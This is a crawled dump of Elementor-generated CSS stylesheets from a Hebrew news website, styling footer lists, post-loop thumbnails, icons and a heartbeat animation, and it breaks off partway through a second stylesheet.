.elementor-element.elementor-element-1c56b67 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider__text{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );transition:fill 0.3s;}.elementor-272 .elementor-element.elementor-element-06e0bdc{--e-icon-list-icon-size:1.2vw;--icon-vertical-offset:0px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-text{color:var( --e-global-color-b20f1da );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-a3bffbe{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider__text{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );transition:fill 0.3s;}.elementor-272 .elementor-element.elementor-element-d6b96af{--e-icon-list-icon-size:1.2vw;--icon-vertical-offset:0px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-text{color:var( --e-global-color-b20f1da );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-4bbf156{--grid-template-columns:repeat(0, auto);--icon-size:1vw;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:right;}.elementor-272 .elementor-element.elementor-element-4bbf156 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon{background-color:var( --e-global-color-137f37eb );--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon i{color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon svg{fill:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover{background-color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover i{color:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover svg{fill:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-41b6540{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-272 .elementor-element.elementor-element-b2a80f2{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider__text{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-98276ec > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-98276ec .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;line-height:1.4em;color:var( --e-global-color-b20f1da );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-ae34a84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-ae34a84{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:500;line-height:1.7em;color:#140102;}.elementor-272 .elementor-element.elementor-element-87bd728{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-87bd728:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-87bd728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-97713a7 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;color:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-3e663a6 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;color:#FFFFFF;}.elementor-272 .elementor-element.elementor-element-4855552{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-272 .elementor-element.elementor-element-4855552:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-4855552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-155980d{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-155980d.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-8277461{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-8277461.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-2043504{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-2043504.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-4f0c462{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-6e6eb35{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-description{color:#6D6D6D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-272 .elementor-element.elementor-element-0401bd2{--content-width:80vw;}.elementor-272 .elementor-element.elementor-element-c456f81{--content-width:80vw;}.elementor-272 .elementor-element.elementor-element-134872e{--width:25%;}.elementor-272 .elementor-element.elementor-element-41b6540{--width:41%;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--width:33%;}.elementor-272 .elementor-element.elementor-element-87bd728{--content-width:80vw;}}@media(max-width:767px){.elementor-272 .elementor-element.elementor-element-c456f81{--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-134872e{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-06e0bdc > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-272 .elementor-element.elementor-element-06e0bdc{--e-icon-list-icon-size:22px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > a{font-size:14px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-d6b96af > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af{--e-icon-list-icon-size:22px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > a{font-size:14px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:right;}.elementor-272 .elementor-element.elementor-element-4bbf156 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-272 .elementor-element.elementor-element-4bbf156{--icon-size:20px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon{--icon-padding:0.3em;}.elementor-272 .elementor-element.elementor-element-41b6540{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-98276ec .elementor-heading-title{font-size:24px;}.elementor-272 .elementor-element.elementor-element-ae34a84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-ae34a84{font-size:14px;}.elementor-272 .elementor-element.elementor-element-87bd728{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;}.elementor-272 .elementor-element.elementor-element-97713a7{text-align:center;}.elementor-272 .elementor-element.elementor-element-97713a7 .elementor-heading-title{font-size:14px;line-height:1.3em;}.elementor-272 .elementor-element.elementor-element-3e663a6{text-align:center;}.elementor-272 .elementor-element.elementor-element-3e663a6 .elementor-heading-title{font-size:14px;}.elementor-272 .elementor-element.elementor-element-4855552{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-155980d{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-8277461{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-2043504{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-4f0c462{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-6e6eb35{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}}/* Start custom CSS for container, class: .elementor-element-c456f81 */.footer-h2 h2 {
    color:#140102 !important;
}

.city-list-footer ul {
    columns: 3;
    list-style-type: none;
    margin: 0px !important;
    padding: 0px !important;
    font-size: 1vw;
    
}

.city-list-footer ul li {
    padding-bottom: 0.2vw
}

.city-list-footer ul a {
    color:#140102;
}


@media only screen and (max-width: 600px) {
.city-list-footer ul {
    font-size: 14px;
}

.city-list-footer ul li {
    padding-bottom: 15px
}
}

/*products loop*/

@media only screen and (min-width: 600px) {
.box-loop .elementor-post__excerpt, .box-loop:not(.main-box-loop)  .elementor-post__title {
    display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    }
    
    .main-box-loop .elementor-post__excerpt {
    -webkit-line-clamp: 4;
    }
}
    
    .box-loop .elementor-post__text {
        display: flex !important
    }
    
.box-loop .elementor-post__meta-data {
   order:1  !important
    }
    

    
.main-box-loop .elementor-post__title:after {
    content:'';
    display: block;
    width: 80px;
    height:2px;
    background: #B22427;;
    margin-top: 15px
}


.overlay-box-loop article {
    position: relative
}
.overlay-box-loop .elementor-post__text {
   position: absolute;
   bottom: 0px;
   border-radius: 0px 0px 13px 13px;
   justify-content: flex-end;
   min-height: 6vw;
   display:flex; background-image: linear-gradient(to top, #000000, transparent);

}

.box-loop article:last-child {
    border:0px !important;
    padding-bottom: 0px !important
}

@media only screen and (max-width: 600px) {

.main-box-loop article{
        flex-direction: column !important;
}

.box-loop:not(.main-box-loop) .elementor-post__excerpt {
    display: none !important;
    
}

.main-box-loop .elementor-post__excerpt {
    display: none !important;
  display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    
}

.cat-headline {
    z-index:1 !important;
}
}

/*post loop elementor fix*/
.box-loop .elementor-post__thumbnail, .box-loop .elementor-post__thumbnail img {
        padding-bottom: 0px !important;
    height: 5.5vw !important;
    object-fit: cover !important;
}

.main-box-loop .elementor-post__thumbnail, .main-box-loop .elementor-post__thumbnail img {
   height: 19.6vw !important;  
}

.overlay-box-loop .elementor-post__thumbnail, .overlay-box-loop .elementor-post__thumbnail img {
   height: 19.5vw !important;
}

.secondary-box-loop .elementor-post__thumbnail, .secondary-box-loop .elementor-post__thumbnail img {
   height: 8vw !important;
}



@media only screen and (max-width: 600px) {


/*post loop elementor fix mobile*/
.box-loop .elementor-post__thumbnail, .box-loop .elementor-post__thumbnail img {
        padding-bottom: 0px !important;
    height: 26vw !important;
}

.main-box-loop .elementor-post__thumbnail, .main-box-loop .elementor-post__thumbnail img {
   height: 60vw !important;  
}

.overlay-box-loop .elementor-post__thumbnail, .overlay-box-loop .elementor-post__thumbnail img {
   height: 55vw !important;
}

.secondary-box-loop .elementor-post__thumbnail, .secondary-box-loop .elementor-post__thumbnail img {
   height: 26vw !important;
}
}

/*play-icon*/

.box-loop article.play-icon .elementor-post__thumbnail:after{
    content:'';
    position: absolute;
    width: 20px;
    height: 20px;
    display: inline-block;
    left: 5px;
    bottom:8px;
    background-image: url('/wp-content/uploads/2019/01/play-button-1.svg');
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 2;
}

.main-box-loop article.play-icon .elementor-post__thumbnail:after, .overlay-box-loop article.play-icon .elementor-post__thumbnail:after {
	 width: 40px;
    height: 40px;
    left: 15px;
    bottom:18px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3e663a6 */.heart {
  animation: heartbeat 1s infinite;

  width: 20px;
  margin: 0px 5px; 
  display: inline-block;
  color: #ff3333;
}

@keyframes heartbeat
{
  0%
  {
    transform: scale( 1 )
   
  }
  20%
  {
    transform: scale( 1.1 )

  }
   40%
  {
    transform: scale( 1.2 )
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-227004.css?ver=1766606144
body_size: 2441
content:
.elementor-227004 .elementor-element.elementor-element-fbc644b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-227004 .elementor-element.elementor-element-3922c36{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227004 .elementor-element.elementor-element-768e952 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-768e952 img{width:100%;border-style:none;border-radius:20px 20px 20px 20px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-227004 .elementor-element.elementor-element-32d8d3a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-227004 .elementor-element.elementor-element-32d8d3a .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:2.6vw;font-weight:600;line-height:1.3em;color:var( --e-global-color-b20f1da );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-227004 .elementor-element.elementor-element-4aa2e0c > .elementor-widget-container{margin:0px 2px 0px 0px;padding:0px 20px 0px 0px;border-style:solid;border-width:0px 3px 0px 0px;border-color:#B12629;border-radius:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-4aa2e0c{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:400;color:var( --e-global-color-b20f1da );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );font-size:1em;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );--e-icon-list-icon-size:1em;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-icon{width:1em;}body:not(.rtl) .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text{padding-left:5px;}body.rtl .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text{padding-right:5px;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text, .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text a{color:var( --e-global-color-b20f1da );}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.1vw;font-weight:400;}.elementor-227004 .elementor-element.elementor-element-638e129 > .elementor-widget-container{padding:20px 0px 0px 